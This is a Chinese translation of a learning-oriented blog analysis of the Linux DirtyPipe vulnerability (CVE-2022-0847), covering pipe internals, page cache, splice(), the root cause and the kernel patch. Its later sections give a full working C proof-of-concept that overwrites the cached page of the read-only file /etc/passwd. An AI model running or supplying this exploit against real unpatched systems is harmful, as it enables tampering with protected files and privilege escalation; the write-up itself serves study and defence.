







我的一个朋友 stdnoerr 撰写了一篇关于他对DirtyPipe(CVE-2022-0847)进行N日研究的博客。作为一名内核漏洞利用的新手,我意识到需要熟悉一些Linux内核的内部机制,才能充分理解他的文章。
因此,我决定探索这些内部原理,并将我的学习过程记录下来,以期让与我情况相似的人也能从中受益。本文将只涵盖理解DirtyPipe漏洞及其利用所必需的内核知识。我们将依次梳理重要的内核数据结构,最后将它们整合起来,以获得完整的图景。
管道 (Pipe)
此漏洞涉及的首要且最重要的内核概念/结构是管道 (pipe)。管道是类UNIX操作系统中一种单向的进程间通信 (IPC) 机制。本质上,管道是内核空间中的一个缓冲区,进程通过文件描述符来访问它。你可能在shell命令中使用过它:
cat /proc/cpuinfo | grep "address size"这里的 | 操作符创建了一个管道(一个内核空间缓冲区)。cat 的输出被写入此管道,而 grep 的输入则从同一个管道读取。这类管道可以通过系统调用 pipe() 以编程方式创建,该调用会返回两个文件描述符 — 一个用于读取,另一个用于写入。

在Linux中,每个文件都由一个称为 inode 的特殊数据结构表示,它存储了文件的重要信息(如类型、大小、权限)。Linux内核中的管道建立在虚拟文件系统 (VFS) 之上。当你创建一个管道时,你得到的两个文件描述符指向两个具有不同权限的伪文件 — 一个只读,另一个只写 — 但两者共享一个inode。这个inode有一个名为 i_pipe 的字段,它 指向 一个名为 pipe_inode_info 的内核结构。该结构是内核用来管理管道实际元数据的核心。
关键数据结构
struct pipe_inode_info- 跟踪读写位置、缓冲区和同步状态。
bufs:一个struct pipe_buffer数组,每个元素代表一个存储管道数据的内存页。ring_size:bufs数组的大小。
struct pipe_bufferpage:指向描述pipe_buffer物理数据存储位置的struct page的指针。offset,len:跟踪页面中有效数据的位置和长度。ops:用于管理缓冲区的操作表 (pipe_buf_operations)。
管道操作
管道创建 (pipe())
pipe()/pipe2()系统调用 →do_pipe2()→__do_pipe_flags()- 通过
alloc_pipe_info()分配一个struct pipe_inode_info。 - 通过
get_unused_fd_flags()创建两个文件描述符(读端和写端)。 - 初始化16个管道缓冲区(默认值),即
PIPE_DEF_BUFFERS。请注意,每个pipe_buffer关联一个页,这意味着管道的总容量为ring_size * 4096字节。进程可以通过fcntl()系统调用,使用F_GETPIPE_SZ和F_SETPIPE_SZ标志分别获取和设置此环形缓冲区的大小。ring_size始终是2的幂。这意味着如果我们将其设置为3,内核会自动将其向上舍入到下一个2的幂次方。
写入管道 (write())
write()系统调用 →vfs_write()→pipe_write()。- 如果管道已满,写入者将休眠直到有可用空间。
- 内核会 分配 一个页面(如果需要)并从用户空间复制数据。
- 更新
pipe_buffer的 offset 、len和flags。
从管道读取 (read())
read()系统调用 →vfs_read()→pipe_read()。- 如果管道为空,读取者将休眠直到有数据到达。
- 内核从
pipe_buffer页面将数据复制到用户空间。 - 如果缓冲区被完全消耗,页面会被 释放 或标记为可重用。
struct pipe_inode_info 中的 bufs 数组是一个循环数组(或称环形缓冲区):
- 它具有固定大小(由
pipe_inode_info中的ring_size定义)。 - 它使用两个指针 (
head和tail) 来追踪新数据写入的位置 (head) 和数据读取的位置 (tail)。 - 新数据写入
bufs[head % (ring_size - 1)]且head递增。由于ring_size总是2的幂,当head达到ring_size时,head % (ring_size - 1)会回绕到0(因此是“循环”的)。 - 当
head - tail == ring_size时,管道已满;新的写入要么等待(阻塞),要么覆盖旧数据(取决于配置)。 - 当
head == tail时,缓冲区为空;读取操作会阻塞,直到新数据到达。
下图展示了目前讨论的内容。
页缓存 (Page Cache)
页缓存在DirtyPipe漏洞中扮演着重要角色,因此让我们看看它是什么以及如何工作。页缓存是内核管理的一块内存区域,用于在RAM中存储最近访问的文件数据和磁盘块。可以将其视为文件I/O的缓存层,以加快访问速度。
根据Linux内核文档:
物理内存是易失性的,数据进入内存的常见方式是从文件读取。每当文件被读取时,数据就会被放入页缓存,以避免在后续读取时进行昂贵的磁盘访问。同样,当向文件写入时,数据首先放置在页缓存中,最终才会被写入后备存储设备。写入的页面会被标记为脏页 (dirty),当Linux决定将其用于其他目的时,它会确保设备上的文件内容与更新后的数据同步。 来源
内核不仅将最近访问的文件数据存储在页缓存中 — 还使用一种称为 预读 (read-ahead) 的优化机制,该机制观察访问模式,预测接下来可能需要哪些页面,并提前将它们加载到内存中。因此,如果你在顺序读取一个文件,内核也会预加载该文件的剩余页面到内存中。
由于存在此缓存层,如果系统上任何进程(或内核本身)请求的数据已在缓存中,则会使用缓存数据,而不是访问磁盘。这种默认行为可以通过在打开文件时使用标志 (O_DIRECT | O_SYNC) 来改变。然而,在大多数情况下,内核和用户进程实际使用的正是缓存数据。

每当文件被打开时,内核会将其元数据存储在 struct inode 中。在这些元数据中,有一个名为 i_mapping、类型为 struct address_space 的字段,它包含一个指针数组,指向文件所映射到的 页缓存 中的页面。
splice() 系统调用
splice 系统调用是Linux内核中零拷贝系统调用的一部分。零拷贝系统调用允许数据在内核对象(如文件、套接字和管道)之间传输,而无需将数据复制到用户空间内存或从中复制出来。
让我们用一个场景来更清楚地说明:假设我们想将文件内容复制到管道中。简单的方法是 open 文件并将其内容 read 到用户缓冲区,然后 write 缓冲区内容到管道中。下图展示了此方法涉及的步骤:


我们可以看到,要将文件数据复制到管道,必须先将其复制到用户空间缓冲区,这既冗余又昂贵。splice 系统调用通过复用已缓存文件数据的页缓存来消除这一步。它不再将数据从页缓存复制到用户缓冲区,而是将页缓存页面的地址 复制 到 pipe_buffer 的 page 指针中。下图说明了这一点:
让我们看看 splice 系统调用的手册页怎么说:
SPLICE(2) Linux 程序员手册
名称
splice - 拼接数据到/从管道
概要
#define _GNU_SOURCE /* 参见 feature_test_macros(7) */
#include <fcntl.h>
ssize_t splice(int fd_in, off64_t *off_in, int fd_out,
off64_t *off_out, size_t len, unsigned int flags);
描述
splice() 在两个文件描述符之间移动数据,而无需在内核地址空间和用户地址空间之间进行复制。它将最多 len 字节的数据从文件描述符 fd_in 传输到文件描述符 fd_out,其中一个文件描述符必须引用管道。
对于 fd_in 和 off_in 适用以下语义:
* 如果 fd_in 引用管道,则 off_in 必须为 NULL。
* 如果 fd_in 不引用管道且 off_in 为 NULL,则从 fd_in 当前的文件偏移量开始读取字节,并相应调整文件偏移量。
* 如果 fd_in 不引用管道且 off_in 不为 NULL,则 off_in 必须指向一个缓冲区,指定从 fd_in 读取字节的起始偏移量;在这种情况下,fd_in 的文件偏移量不会改变。
对于 fd_out 和 off_out 有类似的描述。从以上描述中需要注意的重要一点是:传递给 splice 系统调用的两个文件描述符之一必须引用管道。让我们看一个简单例子来理解 splice() 的实际运作。
#define _GNU_SOURCE
#include <fcntl.h>
#include <stdio.h>
#include <unistd.h>
#include <string.h>
#define TARGET_FILE "./f1"
int main() {
int fd;
int pipefd[2];
char buffer[256];
// 1. 创建管道并打开目标文件
if (pipe(pipefd) == -1) {
perror("pipe");
return 1;
}
if ((fd = open(TARGET_FILE, O_RDONLY)) == -1) {
perror("open");
return 1;
}
// 2. 将文件拼接到管道
if (splice(fd, NULL, pipefd[1], NULL, sizeof(buffer), 0) < 0) {
perror("splice");
close(fd);
close(pipefd[0]);
close(pipefd[1]);
return 1;
}
read(pipefd[0], buffer, sizeof(buffer));
printf("从目标文件读取的数据: %s\n", buffer);
close(fd);
close(pipefd[0]);
close(pipefd[1]);
return 0;
}以上代码片段打开文件 f1 并将其 splice 到管道中,管道随后会引用文件 f1 的页缓存,然后我们可以对管道执行读取操作来读取文件内容。
写入管道
理解数据如何写入管道是理解和利用此漏洞的必备知识。当进程向管道写入数据时,内核最终会调用 pipe_write() 函数。此函数负责将数据从用户空间复制到一个或多个管道缓冲区中 — 即构成每个管道核心的循环数组。pipe_write() 函数首先在管道缓冲区数组 (pipe->bufs) 中找到一个可写入的槽位。当有空位时,它会查看最后使用的管道缓冲区(即循环缓冲区的尾部)并将新数据合并进去。所以,如果缓冲区中还有剩余空间,新数据就会被写入其中。然而,这可能与零拷贝概念相冲突。如前所述,零拷贝操作复制的是文件页的引用。如果以这种方式复制了页面引用,管道必须防止它被修改,否则就必须复制整个页面,而不仅仅是复制指针。稍后我们将清楚说明内核为何必须防止修改。因此,必须修改正常的写入行为以提供保护。为此,引入了一个标志来指定是否可以向缓冲区写入新数据。
是否合并的决定基于以下(简化)条件:
if (buf->flags & PIPE_BUF_FLAG_CAN_MERGE) {
// 将新数据追加到现有的管道缓冲区中
}PIPE_BUF_FLAG_CAN_MERGE 标志表明现有的 pipe_buffer 是否可以安全地接受更多数据 — 意味着新数据可以直接写入同一个底层页面,而不会破坏隔离性或损坏共享内存。
- 对于匿名管道(正常情况下),该标志默认设置为
1。 - 对于由文件页缓存支撑的管道缓冲区,该标志必须设置为
0,因为这些页面可能在多个进程或文件之间共享(例如,只读页面)。
现在,回答上面的问题:假设进程 A 读取了 f1.txt,文件内容被加载到页缓存中。如果进程 B 随后使用 splice() 将数据从 f1.txt 移入管道而不进行复制,那么管道缓冲区将直接指向进程 A 填充的同一个缓存页面。如果进程 B 随后向该管道缓冲区写入数据,它将覆盖共享的缓存页面 — 进而覆盖实际的文件内容,即使该文件是只读的。为了防止这种情况发生,管道实现使用了一个名为 PIPE_BUF_FLAG_CAN_MERGE 的标志。对于由文件页缓存支撑的缓冲区,此标志必须被清零(设为 0),这可以防止未来的写入合并到该缓冲区中。
漏洞成因

为了准确定位问题所在,让我们追踪Linux内核中 splice(文件 → 管道) 的调用路径。旅程从系统调用入口点 sys_splice() 开始。它主要将用户提供的文件描述符解析为 MARKDOWN_HASH82a0ee5b88afd8966618834ba8ec4ad9MARKDOWNHASH 对象,然后调用 [\_do_splice()](https://elixir.bootlin.com/linux/v5.16.10/source/fs/splice.c#L1116),该函数查找管道对应的 struct pipe_inode_info,将文件偏移量(如果有)从用户空间复制到内核空间,然后调用 do_splice()。do_splice() 根据源和目标的类型确定拼接方向(例如,文件→管道、管道→文件或管道→管道),并分派到相应的辅助函数。
在DirtyPipe案例中,数据从文件拼接至管道,因此调用 splice_file_to_pipe()。此函数调用文件的 splice_read 回调,该回调定义在其 struct file_operations中。对于常规文件,此回调指向 generic_file_splice_read(),其内部通过标准读取路径(read_iter() → generic_file_read_iter())进行读取。
generic_file_read_iter() 使用页缓存来高效地服务读取请求。在内部,它调用 filemap_read(),后者从页缓存中获取文件的支撑页面,并将其交给 copy_page_to_iter() 处理。执行必要的检查后,流程到达 copy_page_to_iter_pipe(),在此处从管道缓冲区数组中获取当前的管道缓冲区槽位,并将页缓存页面 直接 附加到该槽位 — 无需复制任何数据。
这意味着管道缓冲区现在持有对支撑文件页缓存的同一个 struct page 的引用。下图展示了这个完整流程。
在 copy_page_to_iter_pipe() 函数中,以下代码片段负责复制页面引用并更新 pipe_buffer 结构。需要注意的重要一点是,buf 的 flags 成员(其中包含 PIPE_BUF_FLAG_CAN_MERGE 位)并未初始化为 0,从而无法防止未来向该缓冲区写入数据。
buf->ops = &page_cache_pipe_buf_ops;
get_page(page);
buf->page = page;
buf->offset = offset;
buf->len = bytes;DirtyPipe漏洞的发生是因为 copy_page_to_iter_pipe() 可能遗留 pipe_buffer->flags 未初始化;一个残留的非零值可能错误地指示允许合并,从而使能那些本会修改文件支撑缓存页面的写入操作。现在,要触发此漏洞,我们必须拼接到一个 PIPE_BUF_FLAG_CAN_MERGE 已设置的管道缓冲区。我们可以通过简单地写入一个匿名(普通)管道来设置该标志,因为写入这样的管道会经过此 代码路径,它会 设置 该标志。在此之后读取数据并不会取消该标志。
漏洞利用
要利用此漏洞,我们需要分配一个管道,并打开一个我们仅有只读访问权限的文件,以测试我们是否真的能向其写入数据。在拼接该文件之前,我们必须确保管道的 PIPE_BUF_FLAG_CAN_MERGE 标志已设置。为了设置该标志,我们将向管道写入数据然后读取它。这会排空管道并释放页面,但标志位保持不变。
默认情况下,管道有 16 个缓冲区,每个可容纳 4096 字节。为简化操作,我们可以更改管道大小,将管道缓冲区数量减少到 1,这有助于我们更快实现目标。需要注意的重要一点是,在将文件拼接进管道之前,必须完全排空这个单一的管道缓冲区。
#define _GNU_SOURCE
#include <fcntl.h>
#include <stdio.h>
#include <unistd.h>
#define TARGET_FILE "/etc/passwd"
int main() {
int fd;
int pipefd[2];
char buffer[4096];
// 1. 创建管道并打开目标文件
if ((fd = open(TARGET_FILE, O_RDONLY)) == -1) {
perror("open");
return 1;
}
if (pipe(pipefd) == -1) {
perror("pipe");
return 1;
}
// 2. 将管道缩小至4096字节,填充管道然后排空它
fcntl(pipefd[0], F_SETPIPE_SZ, sizeof(buffer));
write(pipefd[1], buffer, sizeof(buffer));
read(pipefd[0], buffer, sizeof(buffer));
return 0;
}由于通往漏洞函数 copy_page_to_iter_pipe() 的路径是通过 splice 并经过 splice_file_to_pipe(),我们将执行一个从目标文件到管道的 splice 操作。因为 copy_page_to_iter_pipe() 将获取文件的缓存页面,缓冲区的页面将被文件的页面替换。随后对管道的写入应该会修改文件的页面,即使该文件是只读的。拼接大小将设为 1,以使用尽可能小的值来触发漏洞。
// 3. 通过splice触发漏洞
if (splice(fd, NULL, pipefd[1], NULL, 1, 0) < 0) {
perror("splice");
close(fd);
close(pipefd[0]);
close(pipefd[1]);
return 1;
}此时,文件的缓存页面正被用作 pipe_buffer 的支撑页面。现在,向管道写入数据应会覆盖文件内容。以下是完整的概念验证 (Proof-of-Concept) 代码。
#define _GNU_SOURCE
#include <fcntl.h>
#include <stdio.h>
#include <unistd.h>
#define TARGET_FILE "/etc/passwd"
int main() {
int fd;
int pipefd[2];
char buffer[4096];
// 1. 创建管道并打开目标文件
if ((fd = open(TARGET_FILE, O_RDONLY)) == -1) {
perror("open");
return 1;
}
if (pipe(pipefd) == -1) {
perror("pipe");
return 1;
}
// 2. 将管道缩小至4096字节,填充管道然后排空它
fcntl(pipefd[0], F_SETPIPE_SZ, sizeof(buffer));
write(pipefd[1], buffer, sizeof(buffer));
read(pipefd[0], buffer, sizeof(buffer));
// 3. 通过splice触发漏洞
if (splice(fd, NULL, pipefd[1], NULL, 1, 0) < 0) {
perror("splice");
close(fd);
close(pipefd[0]);
close(pipefd[1]);
return 1;
}
// 4. 覆盖目标文件
write(pipefd[1], "0xnull007", 9);
lseek(fd, 0, SEEK_SET);
read(fd, buffer, 60);
buffer[60] = '\0'; // 为缓冲区添加空终止符
printf("从目标文件读取的数据: %s\n", buffer);
return 0;
}局限性
DirtyPipe存在一些局限性:
- 无法覆盖第一个字节。
- 写入字节数不能超过
PAGE_SIZE - 1。 - 无法覆盖内存页面;要覆盖的数据必须位于磁盘上。
- 写入内容不能超过文件的原始大小。
补丁
现在,来看看针对此漏洞的修复提交。我们可以看到,他们在两个未初始化该成员函数的地方都将 flags 成员初始化为 0。这意味着,每当文件被拼接到管道时,其 PIPE_BUF_FLAG_CAN_MERGE 标志将被设为 0,从而防止它被覆盖。
diff --git a/lib/iov_iter.c b/lib/iov_iter.c
index b0e0acdf96c15e..6dd5330f7a9957 100644
--- a/lib/iov_iter.c
+++ b/lib/iov_iter.c
@@ -414,6 +414,7 @@ static size_t copy_page_to_iter_pipe(struct page *page, size_t offset, size_t by
return 0;
buf->ops = &page_cache_pipe_buf_ops;
+ buf->flags = 0;
get_page(page);
buf->page = page;
buf->offset = offset;
@@ -577,6 +578,7 @@ static size_t push_pipe(struct iov_iter *i, size_t size,
break;
buf->ops = &default_pipe_buf_ops;
+ buf->flags = 0;
buf->page = page;
buf->offset = 0;
buf->len = min_t(ssize_t, left, PAGE_SIZE);
参考文献
- https://stdnoerr.blog/blog/DirtyPipe-CVE-2022-0847
- https://lolcads.github.io/posts/2022/06/dirty_pipe_cve_2022_0847
- https://www.aquasec.com/blog/deep-analysis-of-the-dirty-pipe-vulnerability
- https://dirtypipe.cm4all.com
原文:https://0xnull007.github.io/posts/dirtypipe-cve-2022-0847